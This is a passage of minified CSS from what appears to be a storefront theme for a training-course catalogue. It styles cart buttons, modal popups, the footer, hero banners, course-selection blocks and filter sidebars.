10px;cursor:pointer;overflow:hidden}.block-minicart .block-content>.secondary .btnContinueShopping:hover{color:#fff;background-color:#df6510}.block-minicart .block-content>.secondary .btnContinueShopping:active{box-shadow:none}.block-minicart .block-content>.secondary .btnProceedToPayment{position:relative;display:inline-block;font-size:12px;font-weight:400;line-height:20px;letter-spacing:1px;color:#fff;text-transform:uppercase;border-radius:4px;background-color:#f37721;box-shadow:none;padding:5px 10px;cursor:pointer;overflow:hidden;display:none}.block-minicart .block-content>.secondary .btnProceedToPayment:hover{color:#fff;background-color:#df6510}.block-minicart .block-content>.secondary .btnProceedToPayment:active{box-shadow:none}.modal-popup .modal-inner-wrap.pragpopup{width:75% !important}@media (min-width:1025px){.modal-popup .modal-inner-wrap.pragpopup{max-width:350px !important}}.modal-popup .modal-inner-wrap.pragpopup .modal-header{padding-bottom:20px;padding-top:20px;border-bottom:none}.modal-popup .modal-inner-wrap.pragpopup .modal-header .action-close{width:40px !important;height:40px !important;padding:0 !important;background-image:url(../../frontend/Venustheme/fasony/en_US/images/icons/icon-close-nav.svg) !important;background-repeat:no-repeat !important;background-position:center center !important;background-size:15px !important}.modal-popup .modal-inner-wrap.pragpopup .modal-header .action-close:before{display:none}.modal-popup .modal-inner-wrap.pragpopup .modal-content{color:#254a75;box-shadow:none;border-radius:0;border:none;padding-top:15px;padding-bottom:15px}.modal-popup .modal-inner-wrap.pragpopup .modal-footer{margin-top:auto;padding-bottom:20px;padding-top:0;border-top:none}.modal-popup .modal-inner-wrap.pragpopup .modal-footer .action-primary.action-accept{position:relative;display:inline-block;font-size:12px;font-weight:400;line-height:20px;letter-spacing:1px;color:#fff;text-transform:uppercase;border-radius:4px;background-color:#f37721;border:1px solid #f37721;box-shadow:none;padding:5px 10px;cursor:pointer;overflow:hidden}.modal-popup .modal-inner-wrap.pragpopup .modal-footer .action-primary.action-accept:active{box-shadow:none}.modal-popup .modal-inner-wrap.pragpopup .modal-footer .action-primary.action-accept:hover{color:#fff;background-color:#df6510}.modal-popup .modal-inner-wrap.pragpopup .modal-footer .action-secondary.action-dismiss{position:relative;display:inline-block;font-size:12px;font-weight:400;line-height:20px;letter-spacing:1px;color:#fff;text-transform:uppercase;border-radius:4px;background-color:#45b4b1;border:1px solid #45b4b1;box-shadow:none;padding:5px 10px;cursor:pointer;overflow:hidden}.modal-popup .modal-inner-wrap.pragpopup .modal-footer .action-secondary.action-dismiss:active{box-shadow:none}.modal-popup .modal-inner-wrap.pragpopup .modal-footer .action-secondary.action-dismiss:hover{color:#fff;background-color:#3da7a3}.page-footer{font-family:'Roboto Condensed',sans-serif;padding:10px 0 0;background-color:#1b3757}@media (min-width:1025px){.page-footer{height:160px}}@media (min-width:768px){.page-footer>.footer-top.container{width:738px;max-width:738px}}@media (min-width:992px){.page-footer>.footer-top.container{width:958px;max-width:958px}}@media (min-width:1025px){.page-footer .footer-top.container{width:98%;max-width:98%}}@media (min-width:1400px){.page-footer .footer-top.container{width:95% !important;max-width:95% !important}}.main-footer{background-color:transparent !important;padding:5px 2px}@media (min-width:1025px){.main-footer{padding:10px 5px}}@media (min-width:1025px){.main-footer>.container{width:100% !important;max-width:100% !important}}.main-footer a{display:inline-block;font-size:12px !important;font-weight:300 !important;color:#fff !important;text-decoration:none}.main-footer a:hover{color:#f37721 !important;text-decoration:none}@media (min-width:1025px){.main-footer a{font-size:14px !important}}.main-footer .footer-top{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:1025px){.main-footer .footer-top .right-side{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}}.main-footer .social-nav{display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none}.main-footer .social-nav>li{margin:0 15px;padding:0}.main-footer .social-nav>li:last-of-type{margin-right:0}.main-footer .social-nav .icon{display:block;width:15px;height:15px;background-repeat:no-repeat;background-position:center center;background-size:contain;opacity:1}.main-footer .social-nav .icon:hover{opacity:.5}@media (min-width:1025px){.main-footer .social-nav .icon{width:22px;height:22px}}.main-footer .social-nav .icon.icon-facebook{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-facebook.svg") !important}.main-footer .social-nav .icon.icon-linkedin{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-linkedin.svg") !important}.main-footer .social-nav .icon.icon-twitter{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-twitter.svg") !important}.main-footer .footer-bottom{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-top:15px}@media (min-width:1025px){.main-footer .footer-bottom{padding-top:10px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-direction:row;flex-direction:row}}.main-footer .footer-bottom .left-side{order:2;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-bottom:5px}.main-footer .footer-bottom .left-side ul{display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none}@media (min-width:1025px){.main-footer .footer-bottom .left-side ul{display:block}}.main-footer .footer-bottom .left-side ul li{margin-bottom:5px;margin-right:5px}@media (min-width:1025px){.main-footer .footer-bottom .left-side ul li{display:block}}.main-footer .footer-bottom .center-side{order:1;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-bottom:5px}@media (min-width:1025px){.main-footer .footer-bottom .center-side{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;order:2}}.main-footer .footer-bottom .center-side ul{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;margin:0;padding:0;list-style:none;width:70%}@media (min-width:1025px){.main-footer .footer-bottom .center-side ul{width:60%}}.main-footer .footer-bottom .right-side{order:3;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-bottom:10px}.main-footer .footer-bottom .right-side .copyright{font-size:12px;font-weight:300;line-height:normal;text-align:center;min-height:auto;padding:5px;margin:0;color:#fff}@media (min-width:1025px){.main-footer .footer-bottom .right-side .copyright{font-size:14px;padding-top:0}}.main-footer img.footer-main-logo-img{width:auto;height:30px}@media (min-width:1025px){.main-footer img.footer-main-logo-img{height:67px;max-width:100%}}.hero{width:100%}@media (min-width:1025px){.hero{height:250px;width:100%;background-image:url("../../frontend/Venustheme/fasony/en_US/images/img/hero.jpg");background-repeat:no-repeat;background-position:top center}}.hero img{width:100%;max-width:100%;height:auto}.hero .hero-img-container{height:160px;overflow:hidden}@media (min-width:1025px){.hero .hero-img-container{display:none}}.hero .hero__content{padding:20px}@media (min-width:1025px){.hero .hero__content{max-width:40%;text-align:left}}.hero .hero__content__title{font-family:'Roboto',sans-serif;font-size:28px;line-height:1.4;font-weight:700;color:#f37721;text-align:center;margin:0 0 20px}@media (min-width:768px){.hero .hero__content__title{font-size:36px;text-align:left}}.hero .hero__content__subtitle{font-family:'Roboto',sans-serif;font-size:16px;line-height:1.5;color:#000;text-align:center;margin-bottom:20px}@media (min-width:1025px){.hero .hero__content__subtitle{font-size:20px;text-align:left}}.hero.hero__content__note{font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;text-align:left;color:#000;margin-bottom:0}@media (min-width:1025px){.hero .hero__content__note{padding:0 0 10px}}.hero-banner{position:relative;height:175px;background-image:url("../../frontend/Venustheme/fasony/en_US/images/banner/img_banner.jpg");background-repeat:no-repeat;background-position:center center;background-size:cover;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}@media (min-width:1025px){.hero-banner{height:250px;width:100%;background-image:url("../../frontend/Venustheme/fasony/en_US/images/banner/img_banner.jpg")}}.hero-banner:before{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.4)}.hero-banner .banner-text{position:relative;font-family:'Roboto',sans-serif;font-size:20px;font-weight:300;line-height:24px;color:#fff;margin:0;padding:0;z-index:1}@media (min-width:1025px){.hero-banner .banner-text{font-size:34px}}.event-page-container{min-height:calc(100vh - 230px)}@media (min-width:1025px){.event-page-container{min-height:calc(100vh - 230px)}}.event-page-container .flow-wrapper{display:none}.event-page-container .course-path-block{display:none}.event-page-container .course-path-content{display:none}.course-path-container{padding:0 20px 50px !important}@media (min-width:1025px){.course-path-container{padding:40px 20px}}.course-path-block .course-path-header{position:relative;overflow:hidden;height:40px;margin-bottom:20px}@media (min-width:768px){.course-path-block .course-path-header{margin-bottom:40px}}.course-path-header .heading-before-select{position:absolute;left:0;top:auto;right:0;bottom:0;width:100%;font-family:'Roboto',sans-serif;font-size:24px;font-weight:700;color:#254a75;margin:0;padding:0}@media (min-width:768px){.course-path-header .heading-before-select{font-size:36px}}.course-path-header .heading-after-select{position:absolute;left:0;top:auto;right:0;bottom:0;width:100%;font-family:'Roboto',sans-serif;font-size:20px;font-weight:400;color:#254a75;margin:0;padding:0}.course-path-header .heading-after-select .type{display:inline-block;font-size:20px;font-weight:400;color:#254a75;margin:0;padding:0}.course-path-header .heading-after-select .change-product{display:inline-block;font-size:14px;font-weight:400;color:#f37721;margin-left:8px;padding:0;vertical-align:middle}.course-path-content .content-block-wrapper{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:992px){.course-path-content .content-block-wrapper{-ms-flex-pack:distribute;justify-content:space-around}}.course-path-block .content-block-wrapper .content-block{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;padding:10px;border-radius:10px}@media (min-width:992px){.course-path-block .content-block-wrapper .content-block{padding:20px}}.course-path-block .content-block-wrapper .content-block:hover{background:#1985bf;background:-moz-linear-gradient(top,#1985bf 0%,#65cae6 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#1985bf),color-stop(100%,#65cae6));background:-webkit-linear-gradient(top,#1985bf 0%,#65cae6 100%);background:-o-linear-gradient(top,#1985bf 0%,#65cae6 100%);background:-ms-linear-gradient(top,#1985bf 0%,#65cae6 100%);background:linear-gradient(to bottom,#1985bf 0%,#65cae6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1985bf',endColorstr='#65cae6',GradientType=0)}.course-path-block .content-block-wrapper .content-block:hover:before{content:'';position:absolute;top:99%;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);width:99%;padding-bottom:20%;background:#65cae6;clip-path:polygon(0% 0%,100% 0%,50% 100%)}.course-path-block .content-block .content-img{display:block;width:50%;padding:0;margin-bottom:15px;overflow:hidden;background-repeat:no-repeat;background-position:center center;background-size:contain}.course-path-block .content-block .content-img:before{content:'';display:block;padding-top:100%}@media (min-width:992px){.course-path-block .content-block .content-img{margin-bottom:30px}}.course-path-block .content-block .content-title{display:block;font-family:'Roboto',sans-serif;font-size:12px;font-weight:700;color:#000;text-align:center}@media (min-width:992px){.course-path-block .content-block .content-title{font-size:30px}}.course-path-block .content-block-wrapper .content-block:hover .content-title{color:#fff}.course-path-block .content-block-wrapper .content-block.select{background:#1985bf;background:-moz-linear-gradient(top,#1985bf 0%,#65cae6 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#1985bf),color-stop(100%,#65cae6));background:-webkit-linear-gradient(top,#1985bf 0%,#65cae6 100%);background:-o-linear-gradient(top,#1985bf 0%,#65cae6 100%);background:-ms-linear-gradient(top,#1985bf 0%,#65cae6 100%);background:linear-gradient(to bottom,#1985bf 0%,#65cae6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1985bf',endColorstr='#65cae6',GradientType=0)}.course-path-block .content-block-wrapper .content-block.select .content-title{color:#fff}.course-path-block .content-block-wrapper .content-block.select:before{content:'';position:absolute;top:97%;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);width:95%;padding-bottom:20%;background:#65cae6;clip-path:polygon(0% 0%,100% 0%,50% 100%)}@media (min-width:1025px){.course-path-block .content-block-wrapper .content-block.select:before{top:99%;width:99%}}.course-path-block .content-block.product .content-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-product.svg")}.course-path-block .content-block.product.select .content-img,.course-path-block .content-block.product:hover .content-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-product-select.svg")}.course-path-block .content-block.design .content-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-design.svg")}.course-path-block .content-block.data-science .content-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-data-science.svg")}.course-path-block .content-block.data-science.select .content-img,.course-path-block .content-block.data-science:hover .content-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-data-science-select.svg")}.course-path-block .content-block.partner .content-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-partner.svg")}.course-path-block .content-block.partner.select .content-img,.course-path-block .content-block.partner:hover .content-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-partner-select.svg")}.course-path-block .content-block.online .content-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-online.svg")}.course-path-block .content-block.online.select .content-img,.course-path-block .content-block.online:hover .content-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-online-select.svg")}.course-path-block .content-block.in-person .content-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-in-person.svg")}.course-path-block .content-block.in-person.select .content-img,.course-path-block .content-block.in-person:hover .content-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-in-person-select.svg")}.course-path-block .content-block.on-demand .content-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-on-demand.svg")}.course-path-block .content-block.on-demand.select .content-img,.course-path-block .content-block.on-demand:hover .content-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-on-demand-select.svg")}.event-page-container.first-step .flow-wrapper{display:block}.event-page-container.first-step .course-path-block.training-type{display:block}.event-page-container.first-step .course-path-block.training-type .course-path-header .heading-before-select{visibility:visible;opacity:1;pointer-events:auto;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .3s .3s ease,visibility 0s 0s,opacity .3s 0s,z-index 0s 0s;-moz-transition:transform .3s .3s ease,visibility 0s 0s,opacity .3s 0s,z-index 0s 0s;transition:transform .3s .3s ease,visibility 0s 0s,opacity .3s 0s,z-index 0s 0s}.event-page-container.first-step .course-path-block.training-type .course-path-header .heading-after-select{z-index:-1;visibility:hidden;opacity:0;pointer-events:none;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .3s 0s ease,visibility 0s .3s,opacity .3s 0s,z-index 0s .3s;-moz-transition:-moz-transform .3s 0s ease,visibility 0s .3s,opacity .3s 0s,z-index 0s .3s;transition:transform .3s 0s ease,visibility 0s .3s,opacity .3s 0s,z-index 0s .3s}.event-page-container.first-step .course-path-block.training-type .course-path-content{display:block}.event-page-container.first-step .course-path-block.delivery-method{display:none}.event-page-container.first-step .course-selection-container{display:none}.event-page-container.second-step .flow-wrapper{display:block}.event-page-container.second-step .course-path-block.training-type{display:block}.event-page-container.second-step .course-path-block.training-type .course-path-header .heading-before-select{z-index:-1;visibility:hidden;opacity:0;pointer-events:none;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);transform:translateY(100%);-webkit-transition:transform .3s 0s ease,visibility 0s .3s,opacity .3s 0s,z-index 0s .3s;-moz-transition:transform .3s 0s ease,visibility 0s .3s,opacity .3s 0s,z-index 0s .3s;transition:transform .3s 0s ease,visibility 0s .3s,opacity .3s 0s,z-index 0s .3s}.event-page-container.second-step .course-path-block.training-type .course-path-header .heading-after-select{z-index:1;visibility:visible;opacity:1;pointer-events:auto;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .3s .3s ease,visibility 0s 0s,opacity .3s 0s,z-index 0s 0s;-moz-transition:transform .3s .3s ease,visibility 0s 0s,opacity .3s 0s,z-index 0s 0s;transition:transform .3s .3s ease,visibility 0s 0s,opacity .3s 0s,z-index 0s 0s}.event-page-container.second-step .course-path-block.training-type .course-path-content{display:none}.event-page-container.second-step .course-path-block.delivery-method{display:block}.event-page-container.second-step .course-path-block.delivery-method .course-path-content{display:block}.event-page-container.second-step .course-selection-container{display:none}.event-page-container.third-step .flow-wrapper{display:none}.event-page-container.third-step .course-selection-container{display:block}.new-set.event-page-container .hero-banner{display:none}.new-set .course-path-container{padding:20px}@media (min-width:1025px){.new-set .course-path-container{padding:20px 50px 50px}}.new-set .course-path-block .course-path-header{position:relative;overflow:hidden;height:15px;margin-bottom:35px}@media (min-width:768px){.new-set .course-path-block .course-path-header{height:25px;margin-bottom:25px}}.new-set .course-path-header .heading-before-select{display:none}.new-set .course-path-header .heading-after-select{position:absolute;left:0;top:auto;right:0;bottom:0;width:100%;font-family:'Roboto',sans-serif;font-size:12px;font-weight:400;line-height:14px;color:#254a75;margin:0;padding:0}@media (min-width:1025px){.new-set .course-path-header .heading-after-select{font-size:20px;line-height:24px}}.new-set .course-path-header .heading-after-select .type{display:inline-block;font-size:12px;font-weight:400;line-height:14px;color:#254a75;margin:0;padding:0}@media (min-width:1025px){.new-set .course-path-header .heading-after-select .type{font-size:20px;line-height:24px}}.new-set .course-path-header .heading-after-select .change-product{display:inline-block;font-size:10px;font-weight:400;line-height:13px;color:#f37721;margin-left:8px;padding:0;vertical-align:middle}@media (min-width:1025px){.new-set .course-path-header .heading-after-select .change-product{font-size:14px;font-weight:400;line-height:17px}}.new-set .course-path-container .delivery-method .course-path-header{display:none}.new-set .course-path-content .content-text{font-family:'Roboto',sans-serif !important;font-size:16px;font-weight:300;line-height:29px;color:#000;text-align:center;padding:0;margin:0 0 30px}@media (min-width:1025px){.new-set .course-path-content .content-text{font-size:36px;font-weight:300;line-height:43px;color:#000;text-align:center;margin:0 0 60px}}.new-set .course-path-content .content-block-wrapper{display:flex;flex-wrap:wrap;justify-content:center;gap:10px}@media (min-width:992px){.new-set .course-path-content .content-block-wrapper{gap:20px}}.new-set .course-path-block .content-block-wrapper .content-block{position:relative;display:flex;justify-content:center;align-items:center;padding:10px;border-radius:10px;flex:0 0 auto;width:calc(50% - 10px);max-width:250px}@media (min-width:992px){.new-set .course-path-block .content-block-wrapper .content-block{padding:20px;max-width:250px;border:3px solid transparent;width:calc(20% - 20px)}}.new-set .course-path-block .content-block-wrapper .content-block:before{content:'';display:block;padding-top:100%}.new-set .course-path-block .content-block-wrapper .content-block:hover{background:0 0;border-color:transparent}.new-set .course-path-block .content-block-wrapper .content-block:hover:before{content:'';display:block;padding-top:100%;position:static;top:auto;left:auto;transform:translateX(0);width:auto;padding-bottom:0;background:0 0;clip-path:polygon(0% 0%,0% 0%,0% 0%)}.new-set .course-path-block .content-block-wrapper .content-block.product{background-color:#d34d27}.new-set .course-path-block .content-block-wrapper .content-block.data-science{background-color:#059da1}.new-set .course-path-block .content-block-wrapper .content-block.design{background-color:#c6c35b}.new-set .course-path-block .content-block-wrapper .content-block.partner{background-color:#254a75}.new-set .course-path-block .content-block .content-img{display:block;width:50%;padding:0;margin-bottom:0;overflow:hidden;background-repeat:no-repeat;background-position:center center;background-size:contain;order:2;display:none}.new-set .course-path-block .content-block .content-img:before{content:'';display:block;padding-top:70%}@media (min-width:992px){.new-set .course-path-block .content-block .content-img{margin-bottom:0}}.new-set .course-path-block .content-block .content-title{display:block;font-family:'Roboto',sans-serif;font-size:18px;font-weight:500;color:#fff;text-align:center;width:90%;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%)}@media (min-width:768px){.new-set .course-path-block .content-block .content-title{font-size:24px}}@media (min-width:992px){.new-set .course-path-block .content-block .content-title{font-size:22px}}.new-set .course-path-block .content-block-wrapper .content-block:hover .content-title{color:#fff}.new-set .course-path-block .content-block-wrapper .content-block.select{background:#fff;border-color:#f37721}.new-set .course-path-block .content-block-wrapper .content-block.select .content-title{color:#000}.new-set .course-path-block .content-block-wrapper .content-block.select:before{content:'';position:absolute;top:97%;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);width:95%;padding-bottom:20%;background:#65cae6;clip-path:polygon(0% 0%,100% 0%,50% 100%);display:none}@media (min-width:1025px){.new-set .course-path-block .content-block-wrapper .content-block.select:before{display:none}}.new-set .course-path-block .content-block.product .content-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-product-new.svg")}.new-set .course-path-block .content-block.product.select .content-img,.new-set .course-path-block .content-block.product:hover .content-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-product-new.svg")}.new-set .course-path-block .content-block.data-science .content-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-data-science-new.svg")}.new-set .course-path-block .content-block.data-science.select .content-img,.new-set .course-path-block .content-block.data-science:hover .content-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-data-science-new.svg")}.new-set .course-path-block .content-block.partner .content-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-partner-new.svg")}.new-set .course-path-block .content-block.partner.select .content-img,.new-set .course-path-block .content-block.partner:hover .content-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-partner-new.svg")}.new-set .course-path-block .content-block.online .content-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-online-new.svg")}.new-set .course-path-block .content-block.online.select .content-img,.new-set .course-path-block .content-block.online:hover .content-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-online-new.svg")}.new-set .course-path-block .content-block.in-person .content-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-in-person-new.svg")}.new-set .course-path-block .content-block.in-person.select .content-img,.new-set.course-path-block .content-block.in-person:hover .content-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-in-person-new.svg")}.new-set .course-path-block .content-block.on-demand .content-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-on-demand-new.svg")}.new-set .course-path-block .content-block.on-demand.select .content-img,.new-set.course-path-block .content-block.on-demand:hover .content-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-on-demand-new.svg")}.new-set .course-path-block .content-block.private .content-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-private-new.svg")}.new-set .course-path-block .content-block.private.select .content-img,.new-set.course-path-block .content-block.private:hover .content-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-private-new.svg")}.new-set .course-path-container .delivery-method .content-block-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.new-set .course-path-block.delivery-method .content-block-wrapper .content-block{width:40%;margin-bottom:20px}@media (min-width:1025px){.new-set .course-path-block.delivery-method .content-block-wrapper .content-block{width:30%;margin-bottom:0}}.event-page-container .course-selection-container{position:relative;background-color:#fff;padding-bottom:50px}.event-page-container .course-selection-container .content-wrapper{display:block;padding:0 11px}@media (min-width:1025px){.event-page-container .course-selection-container .content-wrapper{display:-ms-flexbox;display:flex}}@media (min-width:1025px){.course-selection-container>.container{width:100%}}@media (min-width:1400px){.course-selection-container>.container{width:95%}}.event-page-container .content-wrapper .filter-sidebar{display:block;position:fixed;top:0;left:0;width:100%;height:100vh;background-color:#fff;z-index:700;overflow:hidden;-webkit-transition:-webkit-transform .3s ease-in-out,width .3s ease-in-out;-moz-transition:-moz-transform .3s ease-in-out,width .3s ease-in-out;-o-transition:-o-transform .3s ease-in-out,width .3s ease-in-out;transition:transform .3s ease-in-out,width .3s ease-in-out}@media (min-width:1025px){.event-page-container .content-wrapper .filter-sidebar{position:static;-ms-flex:0 0 23%;flex:0 0 23%;max-width:23%;height:100%;z-index:600}}@media (min-width:1600px){.event-page-container .content-wrapper .filter-sidebar{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}.event-page-container .content-wrapper.sidebar-open .filter-sidebar{-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}.event-page-container .content-wrapper.sidebar-collapse .filter-sidebar{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%)}@media (min-width:1025px){.event-page-container .content-wrapper.sidebar-open .filter-sidebar,.event-page-container .content-wrapper.sidebar-collapse .filter-sidebar{-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}}.content-wrapper .filter-sidebar .sidebar-header{position:absolute;left:0;top:0;width:100%;height:40px;background-color:#254a75;padding:12px 20px;z-index:10}@media (min-width:1025px){.content-wrapper .filter-sidebar .sidebar-header{position:static;left:auto;top:auto;padding:0;height:13px;background-color:transparent}}.filter-sidebar .sidebar-header .go-to-back{display:inline-block;position:relative;font-size:14px;font-weight:500;line-height:17px;color:#fff;padding-left:26px}.filter-sidebar .sidebar-header .go-to-back:before{content:'';display:block;width:16px;height:16px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-image:url('../../frontend/Venustheme/fasony/en_US/images/icons/icon-back.svg');background-repeat:no-repeat;background-position:center center;background-size:100%}.filter-sidebar .sidebar-content{padding:40px 0 150px;height:100vh;overflow-x:hidden;overflow-y:auto}@media (min-width:1025px){.filter-sidebar .sidebar-content{padding:0;height:auto;overflow-x:auto;overflow-y:auto}}.sidebar-content .controls__filters__buttons{padding:20px}@media (min-width:1025px){.sidebar-content .controls__filters__buttons{display:none}}.controls__filters__buttons ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0;list-style:none}.controls__filters__buttons ul>li{margin-right:15px}.controls__filters__buttons .btn.btn-outline{font-size:10px;font-weight:500;line-height:13px;letter-spacing:.2px;text-transform:uppercase;padding:5px 10px;background-color:transparent;color:#254a75;border-radius:4px;border-color:#254a75}.controls__filters__buttons .btn.btn-outline.selected{color:#f37721;border-color:#f37721}.sidebar-content .controls__filters .controls__filters__courses__product,.sidebar-content .controls__filters .controls__filters__courses__data{display:block;margin-bottom:20px}.sidebar-content .controls__filters__header{position:relative;display:block;padding:5px 0;border-bottom:1px solid #ccc;font-size:12px;font-weight:700;color:#254a75;text-transform:capitalize;cursor:pointer;display:none}.sidebar-content .controls__filters__header:after{content:'';display:inline-block;width:10px;height:10px;position:absolute;left:auto;top:50%;right:10px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-repeat:no-repeat;background-position:center center;background-size:contain;background-image:url('../../frontend/Venustheme/fasony/en_US/images/icons/icon-minus.svg')}@media (min-width:1025px){.sidebar-content .controls__filters__header{display:block}}.sidebar-content .category-courseFilter-header{position:relative;display:flex;align-items:center;margin:0 0 10px;padding:10px 0;border-bottom:1px solid #ccc;display:none}@media (min-width:1025px){.sidebar-content .category-courseFilter-header{position:relative;display:flex;align-items:center;margin:0 0 10px;padding:10px 0;border-bottom:1px solid #ccc}}.sidebar-content .category-courseFilter-header h3{font-family:'Roboto',sans-serif !important;font-size:14px;font-weight:700;color:#254a75;margin:0}.sidebar-content .category-courseFilter-header #clear_filter{display:inline-block;font-family:'Roboto',sans-serif !important;font-size:14px;font-weight:700;line-height:20px;color:#3da7a3;margin-left:auto;text-decoration:underline;background-repeat:no-repeat;background-position:right center;background-size:20px;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-close-circle.svg") !important;cursor:pointer;padding-right:25px}.sidebar-content .input-base-filter .controls__filters__header{display:none}@media (min-width:1025px){.sidebar-content .input-base-filter .controls__filters__header{font-weight:400;display:flex}}.sidebar-content .input-base-filter .controls__filters__header:after{display:none}.sidebar-content .input-base-filter .controls__filters__header input[type=radio]{margin:0;accent-color:#254a75}.sidebar-content .input-base-filter.show .controls__filters__header{font-weight:700}.sidebar-content .input-base-filter .controls__filters__header .rdocatspan{display:inline-block;padding:0 10px}.sidebar-content .input-base-filter .controls__filters__header .more-info-link,.sidebar-content .input-base-filter.show .controls__filters__header .more-info-link{display:inline-block;font-size:10px;font-weight:400;color:#254a75;text-decoration:underline;margin-left:auto;white-space:nowrap}@media (min-width:1025px){.sidebar-content .input-base-filter .controls__filters__content{padding-left:24px;display:none}}.sidebar-content .input-base-filter.show .controls__filters__content{display:block}.sidebar-content .input-base-filter.show .controls__filters__content button:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/icons/icon-check-box-square-unselect.svg')}.sidebar-content .input-base-filter.show .controls__filters__content button.activeCourseBtn:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/icons/icon-check-box-square-selected.svg')}.new-filter-sidebar-trainings .controls__filters__switches__checkboxes .control--checkbox input[type=checkbox]+.checkmark{background-image:url('../../frontend/Venustheme/fasony/en_US/images/icons/icon-check-box-square-unselect.svg')}.new-filter-sidebar-trainings .controls__filters__switches__checkboxes .control--checkbox input[type=checkbox]:checked+.checkmark{background-image:url('../../frontend/Venustheme/fasony/en_US/images/icons/icon-check-box-square-selected.svg')}@media (min-width:1200px){.new-filter-sidebar-trainings .sidebar-content .input-base-filter .controls__filters__content button svg,.new-filter-sidebar-trainings .sidebar-content .input-base-filter .controls__filters__content button img{right:0}}.controls__filters__courses button{position:relative;padding:0;border:none;border-style:none;background-color:rgba(0,0,0,0);pointer-events:all;max-width:100%;width:100%;padding:20px 20px 20px 55px;text-align:left;border-bottom:1px solid #ccc;border-radius:0;background-color:#fff;cursor:pointer;display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;box-shadow:none}.controls__filters__courses button:first-of-type{border-top:1px solid #ccc}@media (min-width:1025px){.controls__filters__courses button{padding:10px 0 10px 25px;border-bottom:1px solid transparent}.controls__filters__courses button:first-of-type{border-top:1px solid transparent}}.controls__filters__courses 